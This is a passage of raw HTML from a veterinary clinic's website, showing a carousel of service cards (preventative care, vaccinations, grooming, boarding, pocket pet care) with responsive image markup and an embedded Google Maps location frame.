375px)"/><img alt="Veterinarian Examining a Gerbil" title="Veterinarian Examining a Gerbil" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="Jn2m2E3nacHruAeUmQvZA">Pocket Pet Care</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Preventative Care" role="link" href="/services/preventative-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Preventative Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4grB7OLD0ShdprTpOPPjMq">Preventative Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Green-Eyed Cat Staring Off to the Left" title="A Green-Eyed Cat Staring Off to the Left" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3b6BHjUlJ0woEXX9hsHZzu">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming" role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog being groomed" title="Dog being groomed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6qFcBb9Pa7N8ksGy86oG5S">Grooming</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding and Daycare" role="link" href="/services/boarding-and-daycare" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding and Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Black &amp; White Kitten Standing in Litter Box" title="Small Black &amp; White Kitten Standing in Litter Box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7h8wVzk2XyMjBqmJBDdBXW">Boarding and Daycare</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pocket Pet Care" role="link" href="/services/pocket-pet-care-and-boarding" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Pocket Pet Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Examining a Gerbil" title="Veterinarian Examining a Gerbil" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="Jn2m2E3nacHruAeUmQvZA">Pocket Pet Care</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gZzXNR nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 jjGFuG"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3342.7147451299656!2d-96.62163098480997!3d33.09028848087859!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x864c107dbf40768f%3A0x4d7a1170db2d33b4!2sAngel%20Parkway%20Pet%20Hospital!5e0!3m2!1sen!2sus!4v1638909540465!5m2!1sen!2sus" ></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 kIMdem" data-entry-id="6O98kIzWCnMgB4mjPvQaLC"><div class="nva-50-50-card sc-wb9y8b-0 jOkmKd nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B padding-top-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 